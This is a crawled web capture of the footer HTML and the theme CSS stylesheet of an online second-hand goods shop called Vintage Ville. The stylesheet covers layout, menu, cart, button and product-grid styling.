            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/stylesheet.css
body_size: 17822
content:
/*@import url(http://weloveiconfonts.com/api/?family=entypo);*/

@font-face {
  font-family: 'entypo';
  src: url('font/entypo.eot');
  src: url('font/entypo.eot?#iefix') format('embedded-opentype'),
       url('font/entypo.woff') format('woff'),
       url('font/entypo.ttf') format('truetype'),
       url('font/entypo.svg#entypo') format('svg');
}

/* entypo */
[class*="entypo-"]:before {
  font-family: 'entypo', sans-serif;
  font-size: 26px;
    line-height: 16px;
    padding: 0 20px 0 0;
}﻿

html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	font-family:Tahoma, Geneva, sans-serif;
	background-repeat: repeat;
	background-color: #fff;
	color: #222;
	margin: 0px;
	padding: 0px;
	
}
::selection {
	background-color: #222;
	color: #fff;
	text-shadow: none;
}
body, td, th, input, textarea, select, a {
	font-size: 13px;
}
h1 {
	border: none;
	border-bottom-style:double;
	border-bottom-width:3px;
	border-bottom-color:#ccc;
	padding:2px 0 2px 0px;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin:2px 0 18px 0px;
}
h2 {
	font-size: 14px;
	text-transform: uppercase;
}
.heading-center {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
	margin-bottom: 20px;
	font-size: 26px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-left: none;
	border-right: none;
}
p {
	margin-top: 0px;
	line-height: 19px;
}
a, a:visited, a b {
	color: #615623;
	text-decoration: none;
	cursor: pointer;
		-webkit-transition: color .3s;
	   -moz-transition: color .3s;
			transition: color .3s;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background-color: #fff;
	padding: 5px;
	margin: 5px 0 5px 0;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
textarea {
	width: 94% !important;
}
select {
	background-color: #F8F8F8;
	padding: 5px;
	margin-top: 5px;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
label {
	cursor: pointer;
}

/* Begin layout */
#container-wrapper {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
}
#container {
	padding: 15px 15px 0 15px;
	margin: 0 0 15px 0;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	
}
#column-left {
	float: left;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
#column-right {
	float: right;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
#content {
	padding: 0;
}
#column-left + #column-right + #content {
	margin-left: 234px;
	margin-right: 234px;
}
#column-right + #content {
	margin-right: 234px;
}
#column-left + #content {
	margin-left: 234px;
}
/* End layout */

/* Begin top-bar */
#top-bar {
	position: fixed;
	width: 100%;
	top: 0;
	left:0;
	z-index: 99999;
	background-color: #fff;
	-webkit-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
}
#top-bar-content {
	margin: auto;
	width: 980px;
	height: 40px;
	position: relative;
}

#top-bar #welcome {
	position: relative; 
	top:12px;
	left:300px;
	z-index: 5;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}

.welcome-adjust {
	position: relative; 
	top:0px;
	left:-60px;
	z-index: 5;
	color: #555;
}


/* Begin top-bar links */
.links-mobile {
	display: none;
}
#top-bar-content .links {
	position: absolute;
	left: 0;
	top: 8px;
}
#top-bar-content .links-mobile {
	display: none;
}
#top-bar-content .links a {
	float: left;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 1px;
	font-size: 11px;
	color: #111;
	margin: 0 6px 0 0;
}
#top-bar-content .links a:hover {
	color: #413a18;
}
#top-bar-content .links a span {
	
	
}
.text-home {
	display: none;
}
/* End top-bar links */

/* Begin top-bar currency-language dropdown */
#language {
	position: absolute;
	top: 9px;
	right: 100px;
	width: auto;
	text-align: left;
	z-index: 99999;
        border:1px solid #ddd;
}
#language img {
	cursor: pointer;
        padding:2px 5px;
        margin:3px 0 0;
}
#language a {
	display: block;
	padding: 4px 5px 4px 30px; 
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;	
	white-space:nowrap;	
}
#language a:hover {
	color: #413a18;
}
#language-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#language-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
}
.language-selected {
	display: block;
	line-height: 19px;
	padding: 4px 7px 1px 7px;
	margin-right: 7px;
	margin-bottom: 2px;	
	background: url('../image/arrow-down.png') 100% 60% no-repeat;	
}
.language-selected img{
	float:left; 
	margin: 4px 6px 0 0;	
}

#currency {
	position: absolute;
	width: auto;
	top: 9px;
	right: 0;
	text-align: left;
	z-index: 99999;
	border:1px solid #ddd;
	border-left:none;	
/*	border:1px solid #ddd;*/
}
#currency a {
	display: block;
	padding: 4px 6px;
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
        font-family: arial;
	text-decoration: none;
	margin-right: 2px;
	white-space:nowrap;	
	float:left;
/*	border-right:1px solid #ddd;*/
	border-left:1px solid #ddd;

}
#currency a.last_item{ border:none;}
#currency a:hover {
	color: #413a18;
}
#currency-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#currency-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
	float:left;
}
.currency-selected {
	display: block;
	line-height: 19px;
	padding: 4px 16px 1px 6px;
	margin-right: 7px;
	margin-bottom: 2px;	
}
/* End top-bar currency-language dropdown */

/* End top-bar */

/* Begin header */
#header-area {
	background:#fff;
}
#header {
	position: relative;
	margin: 37px auto 0 auto;
	width: 980px;
	height: 100px;
	text-align: center;
}
#header #logo {
/*	padding-top: 25px;*/
/*ncode */
	position: absolute;
	top: 15px;
/*	left: 15px;  end*/
}

/* Begin header search */
#header #search {
	position: absolute;
	top: 23px;
	right: 0;
	z-index: 9;
}
#header .button-search {
	position: absolute;
	top: 1px;
	right: 1px;
	background-image: url('../image/button-search.png');
	background-position: center;
	background-repeat: no-repeat;
	width: 30px;
	height: 26px;
	cursor: pointer;
}
#header #search input {
	padding: 1px 30px 1px 5px;
	margin: 0;
	width: 129px;
	height: 24px;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#header #search input:focus {
	width: 200px;
}

/* End header search */

/* Begin header cart */
#header #cart {
	position: absolute;
	top: 65px;
	right: 1px;
	z-index: 9999;
	min-width: 300px;
	
}
#header #cart .heading {
	text-align: right;
}
#header #cart .heading h4 {
	margin: 0;
}
#header #cart .heading a {
	color: #222;
	text-decoration: none;
	font-size: 14px;
	
	padding: 7px 20px 7px 5px;
/*	background: url(../image/cart-dark.png) 100% 47% no-repeat;*/
		background: url(../image/checkout.png) 100% 47% no-repeat;
		background-size:15px 15px;

}
#header #cart .heading a span {
	background: none;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	background-color: #FCFCFC;
	padding: 8px;
	margin-right: -1px;
	min-height: 150px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
#header #cart.active .heading {
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 6px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	text-align: left;
	vertical-align: center;
	padding: 10px 5px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.mini-cart-info td a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	text-align: left;
}
.mini-cart-info .name small {
	color: #999;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
/* End header cart */

/* Begin header welcome */
#header #welcome {
	position: absolute; 
	top:32px;
	left:0;
	z-index: 5;
	width: 250px;
	text-align: left;
	color: #555;
}
#header #welcome a {

}
/* End header welcome */
/* End header */

/* Begin menu */
#menu-mobile {
	display: none;
}
#menu-area {
		background-color: #111;
		width:100%;
		z-index:999;
}

/******************************
 Main Menu
*******************************/


#menu {
  background: #111;
  border: none;
  height: 40px;
  width:980px; 
  margin:0px auto;
 
}

#menu ul {	
  width: 100%;
  display: table;
  overflow: auto;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}

#menu .open {
  display: none;
  position: relative;
  z-index: 999;
}

#menu > ul > li {

  display: table-cell;
  position: relative;

}

#menu > ul > li:last-child{ border-right:none;}

#menu > ul > li > a {
  text-align: center;
  height: 40px;
  font-size: 16px;
  /*text-transform: uppercase;*/
  font-variant:small-caps;
  color: white;
  text-decoration: none;
  display: block;
  position: relative;
  font-family:  Tahoma, Geneva,sans-serif,'Oswald';
  line-height: 39px;
}

#menu > ul > li:hover {
  background-color: #ea2e49;
}

#menu > ul > li > div {
  background: white;
  position: absolute;
  z-index: 9999;
  color: #333745;
  box-shadow: 0 1px 6px -1px rgba(0,0,0,0.5);
  transition: all 0.2s ease;
  display: table;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

#menu > ul > li:last-child > div {
  right: 0;
  border-right:none;
}

#menu > ul > li:hover > div {
  opacity: 0.85;
  filter: alpha(opacity=85);
  visibility: visible;  
}

#menu > ul > li > div > ul {
  display: table-cell;
  width: 100px;
}

#menu > ul > li > div > ul li a:before {
	padding-right:4px;
  content: "1";
  font-size: 8px;
  color:transparent;
}

#menu > ul > li ul + ul {

}

#menu > ul > li ul > li > a {
  text-decoration: none;
  padding:6px 12px 6px 8px;
   color: #333745;
  display: block;
  white-space: nowrap;
}

#menu > ul > li ul > li > a:hover {
  background: #ea2e49;
  color: white;
}

#menu > ul > li > div > ul > li > a {
  color: #333745;
/*  text-transform:uppercase;*/
}
/* End menu */

/* Begin slider shadow */
.slider-shadow {
}
/* End slider shadow */

/* Begin breadcrumb */
.breadcrumb {
	margin-bottom: 25px;
	color: #888;
/*	display:none;*/
}
#breadcrumb-center {
	text-align: center;
	margin-bottom: 15px;
}
.breadcrumb a {
	font-size: 12px;
	color: #888 !important;
}
/* End breadcrumb */

/* Begin notice */
#notification-fixed {
	margin: auto;
	max-width: 500px;
}
#notification-fixed .success, #notification-fixed .warning, #notification-fixed .attention, #notification-fixed .information {
	max-width: 500px;
	background-color:#FFFED5;
	position: fixed;
	top: 37%;
	z-index: 99999;
	padding: 13px;
	border-width: 1px;
	border-style: dashed;
	border-color: rgba(0, 0, 0, 0.7);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.success, .warning, .attention, .information {
	max-width: 800px;
	margin: 0 auto 15px auto;
	background-color:#FFFED5;
	text-align: center;
	letter-spacing: 1px;
	line-height: 20px;
	padding: 10px;
	position: relative;
	background-color: #fff;
	border-width: 1px;
	border-style: dashed;
	border-color: #d1d1d1;
}
.warning {
	color: red;
}

.warningtxt {
	color: red!important;
}
.success a, .warning a, .attention a, .information a {
	color: #413a18;
}
.success .close, .warning .close, .attention .close, .information .close {
	position: absolute;
	top: 7px;
	right: 7px;
	cursor: pointer;
}
/* End notice */

.required {
	color: #FF0000;
	font-weight: normal;
}
.error {
	display: block;
	color: #EE4848;
}
.help {
	color: #777;
	font-size: 10px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	max-width: 100%;
}
table.list {
	background-color: #fff;
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
table.list td {
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
table.list thead td {
	background-color: #f3f3f3;
	padding: 0px 5px;
	color: #222; 
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222;
	font-weight: normal;
}
table.list tbody td {
/*	vertical-align: top;*/
	padding: 0px 5px;
	vertical-align:middle;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: top;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background-color: #F1FFDD;
	cursor: pointer;
}

/* Begin pagination */
.pagination {
	display: inline-block;
	width: 100%;
	margin: 25px 0 25px 0;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 0 5px 2px 5px;
	text-decoration: none;
	color: #555;
}
.pagination .links a:hover {
	color: #222;
	background-color: #ddd;
}
.pagination .links b {
	display: inline-block;
	background-color: #555;
	padding: 0 5px 2px 5px;
	font-weight: normal;
	color: #fff;
}
.pagination .results {
	float: right;
	padding-top: 1px;
	font-size: 12px;
}
#p-top {
	margin: 25px 0 0 0 !important;
}
/* End pagination */

/* Begin buttons */
a.button{ 
	background-color: #000;
	padding: 4px 10px;
	color: #fff !important;
	text-decoration: none;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 13px;
	cursor: pointer;
	line-height: 14px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
	
input.button {	
  display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #000;
  *background-color: #000;
  background-image: -ms-linear-gradient(top, #000, #000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000), to(#000));
  background-image: -webkit-linear-gradient(top, #000, #000);
  background-image: -o-linear-gradient(top, #000, #000);
  background-image: linear-gradient(top, #000, #000);
  background-image: -moz-linear-gradient(top, #000, #000);
  filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000, endColorstr=#000); 
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px solid #000 !important;
}

input.button_dsb {	
  display: inline-block;
  cursor: not-allowed!important;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #999;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: none;
  *background-color: none;
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px dashed #C1C1C1;
}


a.button:hover{
	background-color: #413a18;
	border-color: #413a18;
}
	
input.button:hover {	
  color: #fff;
  text-decoration: none;
  background-color: #413a18;
  *background-color: #413a18;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -26px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
		   text-shadow: none;
		   border:1px solid #413a18!important;
}

input.button-product-page {
	background-color: #222;
	padding: 6px 20px;
	font-size: 13px;
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 19px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
input.button-product-page:hover {
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .more a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 2px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-view-more.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .more a:hover {
	background-image: url(../image/button-view-more.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .button-cart {
	position: absolute;
	width: 60px;
	height: 27px;
	right: 2px;
	bottom: 2px;
	padding: 0;
	cursor: pointer;
	text-indent: -99999px;
	background-image: url(../image/button-add-to-cart.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #413a18;
	border-width: 1px;
	border-style: solid;
	border-color: #413a18;
}
.box-product-info .button-cart:hover {
	background-image: url(../image/button-add-to-cart.png);
	background-color: #C93A3A;
	border-color: #C93A3A;
}
.box-product-info .wishlist a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 41px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-wishlist.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .wishlist a:hover {
	background-image: url(../image/button-wishlist.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .compare a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 80px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-compare.png);
	background-position: 9px 3px;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .compare a:hover {
	background-image: url(../image/button-compare.png);
	background-color: #413a18;
	border-color: #413a18;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}
#header #cart .checkout a {
	background-color: #222;
	padding: 6px 10px;
	margin-left: 10px;
	font-size: 12px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 17px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
#header #cart .checkout a:hover {
	background-color: #413a18;
	border-color: #413a18;
}

.buttons1 {
	overflow: auto;
	padding: 10px;
	float:right;
	margin-top:2px;
	margin-right:-10px;
	
}

.buttons1 .left {
	float: left;
	text-align: left;
}
.buttons1 .right {
	float: right;
	text-align: right;
}
.buttons1 .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons1 a.button{
	display: inline-block;
	color:#333!important;        
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
	      
    background-color:#E1E1E1;
	border:1px solid #ccc;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;		
	padding:4px 10px ;	
	margin:-5px 3px auto;
}

.buttons1 a.button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
	



.buttons {
	overflow: auto;
	padding: 10px;
	margin-top: 5px;
}


.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
/* End buttons */

.htabs {
	height: 36px;
	line-height: 16px;
	padding-top: 30px;

}
.htabs a {
	background-color: #eee;
	padding: 10px 15px 9px 15px;
	margin-right: 5px;
	float: left;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222 !important;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-bottom: none;
}
.htabs a.selected {
	padding-bottom: 10px;
	background-color: #fff;
	color: #fff !important;
	border-width: 1px;
	border-style: solid;
	border-color: #d8d8d8;
	border-bottom: none;
}

/* Begin carousel tabs */
.htabs-carousel {
	height: 26px;
	line-height: 16px;
	text-align: center;
	margin-top: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.htabs-carousel a {
	padding: 0 0 10px 0;
	margin: 0 15px 0 15px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
	color: #222;
}
.htabs-carousel a:hover {
	color: #413a18;
}
.htabs-carousel a.selected {
	padding: 0 0 10px 0;
	color: #222;
	z-index: 99999;
	border-width: 1px;
	border-style: solid;
	border-color: #E48585;
	border-top: none;
	border-left: none;
	border-right: none;
}
.box .box-content-carousel {
	margin-top: 20px;
	text-align: center;
}
/* End carousel tabs */

.tab-description2, .tab-attribute2, .tab-review2, .tab-related2 {
}
.tab-content {
	
	margin-bottom: 10px;
	z-index: 2;
	
}
.tab-content ul {
	line-height: 19px;
}
#captcha {
	margin-top: 10px;
}
.tags {
	border-top:dotted 1px #ccc;
	background: url(../image/tags.png) left center no-repeat;
	padding: 5px 5px 5px 20px;
	margin-bottom: 20px;
}

/* Begin welcome */
.welcome {
	display: none;
}
.welcome-message {
	padding: 0 0 15px 0;
}
#column-left .welcome-message {
	text-align: left;
	padding: 0 15px 10px 0;
}
#column-right .welcome-message {
	padding: 0 15px 10px 15px;
}
/* End welcome */

/* BEGIN BOX */
.box {
}
/* Begin box heading */
.box .box-heading1 {
color: #333333;
font-size: 16px;
font-weight:bold;
letter-spacing: 1px;
margin-bottom: 5px;
margin-top: 10px;
text-align: center;
font-variant:small-caps;
}

.box .box-heading {
	margin-top: 15px;
	text-align: center;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 16px;
	color: #333;
	 background: url(../image/heading-bg.png) center no-repeat; */
}
.box .box-heading span {
	background-color: #fff;
	padding: 2px 10px;
}
/* End box heading */

.box .box-content {
	margin-top: 25px;
	text-align: left !important;
}
#column-right .box .box-content {
}
.affiliate > ul {
	line-height: 22px;
	list-style: none;
	padding: 0;
}
.affiliate > ul li {
	background: url('../image/arrow-right.png') left center no-repeat;
	padding-left: 8px;
	color: #222;
	font-size: 13px;
}
.affiliate > ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-account-content ul, .box-information-content ul {
	list-style-type: none;
	padding: 3px 15px 0 0;
	line-height: 22px;
}
.box-account-content ul li, .box-information-content ul li {
	background: url(../image/arrow-right.png) left center no-repeat;
	padding-left: 8px;
}
.box-account-content ul li a, .box-information-content ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}

/* Begin column-left column-right content  */
#column-left + #content .box-product > div, #column-right + #content .box-product > div {
	width: 160px;
}
#column-left + #content .box-product-info .button-cart, #column-right + #content .box-product-info .button-cart {
	width: 39px;
}
#column-left + #column-right + #content .box-product > div {
	width: 160px;
}

/* End column-left column-right content  */

/* Begin box-product */
.box-product {
	width: 100%;
        margin-top:15px;
}
.box-product > div {
	position: relative;
	width: 181px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-product .cart{ }
.box-product > div:hover {
	border:1px solid #999;
}
.box-product .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-product .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-product .image img {
	padding: 0;
}
.box-product-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}
.box-product .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-product .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-product .name {background-color:#e6e6e6;
}
.box-product .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-product .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-product .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: normal;
	color: #EB2B2B;
}
.ribbon-sale {
	position: absolute;
	background: url(../image/ribbon-sale.png) no-repeat;
	width: 27px;
	height: 62px;
	top: -1px;
	left: 7px;
	z-index: 9;
}
/* End box-product */

.tip {
    color: #fff;
    background-color:#1d1d1d;
    display:none; /*--Hides by default--*/
    padding:10px;
    position:absolute;
    z-index:9999;
}

/* Begin column left and column right content */
#column-left .box .box-heading, #column-right .box .box-heading {
	text-align: left;
	font-size: 24px;
	font-weight: normal;
	background-image: none;
	padding: 0 0 0px 0;
	margin: 0 15px 0 0;
	
}

#column-left .box-heading span {
    border-bottom: 3px solid;
    display: inline-table;
    height: 30px;
    line-height: 30px;
    margin-bottom: -1px;
   
}

#column-left .box .box-heading, #column-right.box .box-heading {
    border-bottom: 1px solid #D7D7D7;
    box-shadow: 0 1px 0 #FFFFFF;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: left;
    width:94%;
}
#column-right .box .box-heading {
	margin: 0 0 0 15px;
        font-size:16px;
        border-bottom: 1px solid #D7D7D7;
        width:94%;
        padding-bottom:3px;
}
#column-left .box .box-heading span, #column-right .box .box-heading span {
	padding: 0 0 3px 0;
	border-width: 1px;
	border-style: solid;
	border-color: #444;
	border-top: none;
	border-left: none;
	border-right: none;
}
#column-left .box-product > div, #column-right .box-product > div {
	width: 200px;
	margin: 0 0 15px 0;
	
}

#column-left  .box-product  .description{ display:none;}
#column-right  .box-product  .description{ display:none;}
#column-right .box-product > div {
	margin: 0 0 15px 15px;
}
#column-left .box-product .boxgrid, #column-right .box-product .boxgrid {
	float: left;
	margin-right: 10px;
	padding: 0;
	background-color: #fff;
	border: none;
}
#column-left .box-product .image, #column-right .box-product .image {
	display: block;
